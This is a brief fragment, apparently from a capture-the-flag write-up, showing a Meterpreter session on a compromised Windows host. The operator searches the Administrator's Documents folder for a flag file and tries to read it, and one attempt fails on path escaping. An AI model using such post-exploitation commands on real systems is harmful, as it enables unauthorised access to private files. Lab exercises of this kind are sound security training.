 meterpreter > cd Documents\\
meterpreter > search -f *flag*
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Administrator\Documents\FLAG1.txt 70 2022-01-04 10:11:07 +0530
meterpreter > cat c:\Users\Administrator\Documents\FLAG1.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat C:\\Users\\Administrator\\Documents\\FLAG1.txt
meterpreter >